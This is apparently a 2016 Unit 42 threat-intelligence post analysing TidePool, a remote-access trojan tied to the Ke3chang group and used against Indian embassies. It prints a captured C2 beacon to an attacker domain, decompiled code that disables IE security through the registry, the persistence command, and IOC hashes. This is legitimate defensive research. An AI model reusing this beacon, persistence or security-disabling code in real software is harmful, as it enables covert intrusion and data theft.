# Operation Ke3chang Resurfaces With New TidePool Malware

unit42.paloaltonetworks.com/operation-ke3chang-resurfaces-with-new-tidepool-malware/

Micah Yates, Mike Scott, Brandon Levene, Jen Miller-Osborn, Tom Keigher May 22, 2016

By Micah Yates, Mike Scott, Brandon Levene, Jen Miller-Osborn and Tom Keigher

May 22, 2016 at 6:00 PM

Category: Malware, Unit 42

Tags: AutoFocus, BS2005, CVE-2015-2545, Ke3chang, Operation Ke3chang, TidePool

This post is also available in: 日本語 (Japanese)

## Introduction

Little has been published on the threat actors responsible for Operation Ke3chang since the report was released more than two years ago. However, Unit 42 has recently discovered the actors have continued to evolve their custom malware arsenal. We've discovered a new malware family we've named TidePool. It has strong behavioral ties to Ke3chang and is being used in an ongoing attack campaign against Indian embassy personnel worldwide. This targeting is also consistent with previous attacker TTPs; Ke3chang historically targeted the Ministry of Affairs, and also conducted several prior campaigns against India.

Though we don't have comprehensive targeting information, the spear phishing emails we found targeted several Indian embassies in different countries. One decoy references an annual report filed by over 30 Indian embassies across the globe. The sender addresses of the phishing emails spoof real people with ties to Indian embassies, adding legitimacy to the emails to prompt the recipients to open the attached file. Also noteworthy, the actors are exploiting a relatively new vulnerability in their attacks with TidePool, which is detailed below.

In this report we will highlight the reuse of the code responsible for a variety of registry changes and command and control traffic over time as the Ke3chang actor has evolved their codebase to TidePool since the 2013 report.

## Exploitation of CVE-2015-2545

The weaponized document sent in phishing emails triggers the vulnerability outlined in CVE-2015-2545, which was first made public in September 2015. Unlike previously seen exploit carrier docs, this version comes packaged as an MHTML document which by default opens in Microsoft Word. We have seen multiple waves of activity with similar exploit docs, including those referenced in our recent Spivy blog. PwC recently released a great report analyzing the exploit documents themselves. The samples we are covering are documented in the "Windows User_A" section of their report (the malware they refer to as "Danti Downloader").

## The TidePool Malware Family

TidePool contains many capabilities common to most RATs. It allows the attacker to read, write and delete files and folders, and run commands over named pipes. TidePool gathers information about the victim's computer, base64 encodes the data, and sends it to the Command and Control (C2) server via HTTP, which matches capabilities of the BS2005 malware family used by the Ke3chang actor

The TidePool malware is housed in an MHTML document which exploits CVE-2015-2545. The exploit code drops a DLL into

*C:\Documents and Settings\AllUsers\IEHelper\mshtml.dll*

This dropped DLL is the TidePool sample. It also launches Internet Explorer as a subprocess of the svchost service. For persistence, TidePool utilizes an ActiveSetup key, which will launch itself on boot with the following parameters:

*rundll32.exe C:\DOCUME~1\ALLUSE~1\IEHelper\mshtml.dll,,IEHelper*

The TidePool sample then sends victim computer information to the C2 server, as shown in Figure 1. Once a connection is made, the sample behaves as a RAT, receiving commands from the C2.```
1   POST http://goback.strangled.net:443/QCLDDMGXVXESLYT HTTP/1.1
2   Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-p
3   Accept-Language: en-us
4   Content-Type: multipart/form-data; boundary=----=_Part_4e67c6a7
5   Accept-Encoding: gzip, deflate
6   User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E)
7   Host: goback.strangled.net
8   Content-Length: 602
9   Proxy-Connection: Keep-Alive
10  Pragma: no-cache
11
12  ----=_Part_4e67c6a7
13  Content-Disposition: form-data; name="m1.jpg"
14  Content-Type: application/octet-steam
15
16  WAQAAEYBAABGAQAARgEAAAAAAAAAAAAAAhv0OeukKAAAVAAAAHAEAAAUAAAABAAAAKAoAAAIAAABTAGUAcgB2AGkAYwBlACA
```

**Figure 1. The Base64 encoded data contains information about the victim's service pack level, the current user, and the NETBIOS name of the victim system.**

### The Evolution From BS2005 to TidePool

During our initial triage of the TidePool samples in AutoFocus, we noticed Windows Registry modifications that by themselves were not unique, but when viewed together were used by multiple malware families. One of these families is the "BS2005" malware family used by the Ke3chang actor. This motivated us to dig deeper, since we had not seen any public reporting on them since 2013. From this analysis, Unit 42 compared the code bases of the new malware family, and the BS2005 malware samples. Based on our analysis we believe this new malware, which we are calling TidePool, is an evolution of the BS2005 malware family used by the Ke3chang actor.

Unit 42 has discovered 11 similar registry modifications that both TidePool and BS2005 employ. The registry setting that TidePool and BS2005 focuses on is:

*Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEHarden -> 0*

When the IEHarden Value is set to 0 it disables the Internet Explorer Enhanced Security configuration, which is designed to prevent the execution of scripts, ActiveX Controls, file downloads, and the Microsoft virtual machine for HTML content. This is a technique common to both BS2005 and TidePool malware.

Below is the routine within TidePool that modifies the IEHarden registry settings. The repetition, order, and uniqueness of the code base in this function allowed us to link TidePool back to older versions of BS2005 and Operation Ke3chang.

```
BOOL sub_10002003()
{
  int v0; // eax@1
  HKEY phkResult; // [esp+10h] [ebp-14h]@1
  LPWSTR v3; // [esp+14h] [ebp-10h]@1
  BYTE Data[4]; // [esp+18h] [ebp-Ch]@1
  LPWSTR lpString1; // [esp+1Ch] [ebp-8h]@1
  HKEY hKey; // [esp+20h] [ebp-4h]@1

  *(_DWORD *)Data = 1;
  lpString1 = (LPWSTR)VirtualAlloc(0, 0x200u, 0x1000u, 4u);
  v3 = (LPWSTR)VirtualAlloc(0, 0x200u, 0x1000u, 4u);
  memset(lpString1, 0, 0x200u);
  memset(v3, 0, 0x200u);
  lstrcatW(lpString1, L"Software\\Microsoft\\Internet Explorer\\Main\\");
  lstrcatW(v3, L"Software\\Microsoft\\Internet Connection Wizard\\");
  RegOpenKeyExW(HKEY_CURRENT_USER, lpString1, 0, 0xF003Fu, &phkResult);
  RegSetValueExW(phkResult, L"DisableFirstRunCustomize", 0, 4u, Data, 4u);
  v0 = lstrlenW(L"no");
  RegSetValueExW(phkResult, L"Check_Associations", 0, 1u, (const BYTE *)L"no", 2 * v0);
  RegCloseKey(phkResult);
  RegCreateKeyExW(HKEY_CURRENT_USER, v3, 0, 0, 0, 0, 0, &hKey, 0);
  RegOpenKeyExW(HKEY_CURRENT_USER, v3, 0, 0xF003Fu, &hKey);
  RegSetValueExW(hKey, L"Completed", 0, 3u, Data, 4u);
  RegCloseKey(hKey);
  *(_DWORD *)Data = 0;
  lstrcpyW(lpString1, L"Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\");
  RegOpenKeyExW(HKEY_CURRENT_USER, lpString1, 0, 0xF003Fu, &phkResult);
  RegSetValueExW(phkResult, L"IEHarden", 0, 4u, Data, 4u);
  RegCloseKey(phkResult);
  VirtualFree(lpString1, 0x200u, 0x4000u);
  return VirtualFree(v3, 0x200u, 0x4000u);
}
```

**Figure 2. Routine to modify the IEHarden Value linking TidePool to BS2005.**

Code reuse overlap also allowed us to link the various interim malware iterations between Ke3chang and TidePool together. Going over every single code overlap would be tiresome, so we'll highlight major functional similarities that allowed us to link TidePool to Operation Ke3chang. A listing of similar hashes and their compile dates can be found in the IOC section at the end of this blog. They are also divided into those that pre-date the Operation Ke3chang report and those that came after.

We compared 5 key samples that link TidePool to the original Operation Ke3chang malware. In order of comparison and usage we looked at:

BS2005 Operation Ke3chang sample

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f

2013 post Ke3chang012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

2014 post Ke3chang

04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05

2014 post Ke3chang

eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4

2015 Current TidePool

2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

Starting with a known Operation Ke3chang BS2005 sample, we focus on the C2 obfuscation. Figure 3 shows the routine for following 2 samples:

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f
012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

**Figure 3**. **Comparing a BS2005 and post Ke3chang sample C2 obfuscation routine**

Not only do BS2005 and TidePool share repeating registry behaviors, they also use a similar code routine to obfuscate the C2. Further analysis shows that they also share similar Base64 string handling. This routine goes back even further to MyWeb malware samples, also associated with Operation Ke3chang.

Next we compared the codebase for setting registry keys. The code reuse displayed in Figure 4 is the sequence that sets the IEHarden registry keys and other keys used throughout TidePool and Operation Ke3chang malware.

012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc
04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05

**Figure 4. Sequence that sets the IEHarden registry keys and other keys used in TidePool and Operation Ke3chang samples.**

The code that handles URL beacon creation is shown in Figure 5. These functions also displayed quite a bit of code reuse.

eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4
012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc**Figure 5. Comparing code blocks responsible for URL creation**

Finally, we compared the following two samples.

04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05
2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

These samples are quite similar when looking at the library functions used, but the most notable features they have in common are the timeline of behaviors executed. Ke3chang and TidePool both modify the IEHarden registry key, as well as the following list of keys. Setting these registry keys is unique to the Ke3chang and TidePool malware families.

HKCU\Software\Microsoft\Internet Explorer\Main\Check_Associations

HKCU\Software\Microsoft\Internet Explorer\Main\DisableFirstRunCustomize

HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEharden

## A Few Words On Attribution

Attribution is an inexact process, however we have compiled several interesting findings which lend themselves to our conclusion that this activity and malware is related to the original Operation Ke3chang.

- Strong behavioral overlap between the TidePool malware family and malware called BS2005 utilized by Operation Ke3chang
- Strong code reuse and overlap showing a branching and evolution of malware from BS2005 to TidePool.
- Targeting and attack method matches historic Ke3chang targeting.
- When binaries included resources, encoding was 0x04 (LANG_CHINESE) indicating the actor's system is likely running an operating system and software with Chinese as the default display language.

## Conclusion

Despite going unreported on since 2013, Operation Ke3chang has not ceased operations and in fact continued developing its malware. Unit 42 was able to track the evolution of Operation Ke3chang's tools by observing unique behavioral quirks common throughout the malware's lineage. By pivoting on these behaviors in AutoFocus, we were able to assess a relationship between these families dating back to at least 2012 and the creation of TidePool, a new malware family continuing in Ke3chang's custom malware footsteps. While we can't know all of the groups' attacks using TidePool or older malware, we have uncovered its use against Indian Embassies, which was also documented in the 2013 report, indicating this is likely a high priority target as it has continued over multiple years.

Customers can utilize the Ke3changResurfaces AutoFocus tag to examine the samples discussed in this post. IPS coverage for TidePool is provided by TID 14588.

## TidePool IOCs

**Phishing emails:**

4d5e0eddcd014c63123f6a46af7e53b5ac25a7ff7de86f56277fe39bff32c7b5

1896d190ed5c5d04d74f8c2bfe70434f472b43441be824e81a31b7257b717e51

de5060b7e9aaaeb8d24153fe35b77c27c95dadda5a5e727d99f407c8703db649

**Weaponized document attachments:**

785e8a39eb66e872ff5abee48b7226e99bed2e12bc0f68fc430145a00fe523db

eea3f90db41f872da8ed542b37948656b1fb93b12a266e8de82c6c668e60e9fc

**TidePool Dropper:**

38f2c86041e0446730479cdb9c530298c0c4936722975c4e7446544fd6dcac9f

**TidePool dlls:**

67c4e8ab0f12fae7b4aeb66f7e59e286bd98d3a77e5a291e8d58b3cfbc1514ed

2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

9d0a47bdf00f7bd332ddd4cf8d95dd11ebbb945dda3d72aac512512b48ad93ba

**C2 domain:**

goback.strangled[.]net### TidePool sample groupings

**Group 1: 3/1/2012 - 3/22/2012**

71b548e09fd51250356111f394e5fc64ac54d5a07d9bc57852315484c2046093 (BS2005)

39fdcdf019c0fca350ec5bd3de31b6649456993b3f9642f966d610e0190f9297 (BS2005)

bfa5d062bfc1739e1fcfacefd3a1f95b40104c91201efc618804b6eb9e30c018

4e38848fabd0cb99a8b161f7f4972c080ce5990016212330d7bfbe08ab49526a

d097a1d5f86b3a9585cca42a7785b0ff0d50cd1b61a56c811d854f5f02909a5d

25a3b374894cacd922e7ff870bb19c84a9abfd69405dded13c3a6ceb5abe4d27

**Group 2: 6/1/2012 - 7/10/2012**

12cc0fdc4f80942f0ba9039a22e701838332435883fa62d0cefd3992867a9e88(BS2005)

a4fae981b687fe230364508a3324cf6e6daa45ecddd6b7c7b532cdc980679076(BS2005)

c1a83a9600d69c91c19207a8ee16347202d50873b6dc4613ba4d6a6059610fa1

**Group 3: 8/28/2012 - 11/19/2012**

023e8f5922b7b0fcfe86f9196ae82a2abbc6f047c505733c4b0a732caf30e966(BS2005)

064051e462990b0a530b7bbd5e46b68904a264caee9d825e54245d8c854e7a8a(BS2005)

07aa6f24cec12b3780ebaba2ca756498e3110243ca82dca018b02bd099da36bb(BS2005)

cdb8a15ededa8b4dee4e9b04a00b10bf4b6504b9a05a25ecae0b0aca8df01ff9(BS2005)

f84a847c0086c92d7f90249be07bbf2602fe97488e2fef8d3e7285384c41b54e(BS2005)

89ccea68f76afa99d4b5d00d35b6d2f229c4af914fbb2763e37f5f87dcf2f7bf

be378ad63b61b03bdc6fd3ef3b81d3c2d189602a24a960118e074d7aff26c7bd

c5d274418532231a0a225fc1a659dd034f38fde051840f8ed39e0b960d84c056

**Group 4: 4/18/2013 - 11/5/2013**

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f(BS2005)

3795fd3e1fe4eb8a56d611d65797e3947acb209ddb2b65551bf067d8e1fa1945(BS2005)

6d744f8a79e0e937899dbc90b933226e814fa226695a7f0953e26a5b65838c89(BS2005)

b344b9362ac274ca3547810c178911881ccb44b81847071fa842ffc8edfcd6ec(BS2005)

e72c5703391d4b23fcd6e1d4b8fd18fe2a6d74d05638f1c27d70659fbf2dcc58 (BS2005)

690c4f474553a5da5b90fb43eab5db24f1f2086e6d6fd75105b54e616c490f3f

d64cd5b4caf36d00b255fdaccb542b33b3a7d12aef9939e35fdb1c5f06c2d69c

0ec913017c0adc255f451e8f38956cfc1877e1c3830e528b0eb38964e7dd00ff

**Post Fireye's Ke3chang blog**

**Group 5: 5/2/2013 - 10/23/2013**

012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

0f88602a11963818b73a52f00a4f670a0bf5111b49549aa13682b66dd9895155

2a454d9577d75ac76f5acf0082a6dca37be41f7c74e0a4dbd41d8a9a75120f5c

66d9001b6107e16cdb4275672e8dd21b3263481a56f461428909a7c265c67851

863ee162a18d429664443ce5c88a21fd629e22ad739191c7c6a9237f64cdd2f38b3ef6112f833d6d232864cf66b57a0f513e0663ee118f8d33d93ad8651af330

904e31e4ab030cba00b06216c81252f6ee189a2d044eca19d2c0dc41508512f3

**Group 6: 03/09/2014**

F3c39376aa93b6d17903f1f3d6a557eb91a977dae19b4358ef57e686cd52cc03

7c17ccdd8eba3791773de8bc05ab4854421bc3f2554c7ded00065c10698300fe

**Group 7: 08/26/2014**

eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4

**Group 8: 04/09/2014** 04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05

**Group 9: 3/11/2015**

6eb3528436c8005cfba21e88f498f7f9e3cf40540d774ab1819cddf352c5823d

**Group 10: 08/04/2015**

6bcf242371315a895298dbe1cdec73805b463c13f9ce8556138fa4fa0a3ad242

**Group 11: 12/28/2015**

2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

38f2c86041e0446730479cdb9c530298c0c4936722975c4e7446544fd6dcac9f

67c4e8ab0f12fae7b4aeb66f7e59e286bd98d3a77e5a291e8d58b3cfbc1514ed

9d0a47bdf00f7bd332ddd4cf8d95dd11ebbb945dda3d72aac512512b48ad93ba

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.